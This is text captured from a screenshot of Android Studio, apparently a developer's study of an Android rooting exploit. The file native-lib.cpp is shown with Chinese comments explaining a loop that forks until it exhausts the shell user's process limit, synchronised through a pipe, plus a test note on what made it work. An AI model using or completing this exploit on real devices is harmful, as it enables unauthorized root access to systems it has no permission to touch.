 21:46
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
VCS VCS
result app src main cpp native-lib.cpp
native-lib.cpp MainActivity.java UnzipAssets.java
1: Project
7: Structure
Captures
Build Variants
2: Favorites
156
157 //新建一个进程后，
158 // 在子进程中，exploit代码不断地fork(),而新的进程不断退出，
159 // 从而产生大量的僵尸进程（占据shell用户的进程数）
160 // 最终，进程数达到上限，fork()返回小于0
161
162 //于是打印当前已经创建多少进程，并向管道输入一个字符
163
164 //管道的作用是和(:122)fork出来的父进程同步，该进程在141行read这一管道，因而阻塞直至僵尸进程已经达到上限(:131)
165
166 if (fork() == 0) {
167 close(pepe[0]);
168 for (;;) {
169 if ((p = fork()) == 0) {
170 exit(0);
171 }
172 else if (p < 0) {
173 if (new_pids) {
174 printf("\n[+] Forked %d childs.\n", pids);
175 new_pids = 0;
176 write(pepe[1], &c, 1);
177 close(pepe[1]);
178 }
179 }
180 else {
181 ++pids;
182 }
183 }
184 }
185
186 //测试点6
187 //注释掉exit(0)后
188 //成功
189
190 std::string ss = "didn't root successfully!";
191 char tmp[256];
Gradle
Android Model
TODO 6: Android Monitor 9: Version Control Terminal 1 Event Log Gradle Console
Platform and Plugin Updates: The following component is ready to update: Android Emulator (10 minutes ago) 165:5 LF UTF-8 Git: master Context: native-lib-Debug-arm64-v8a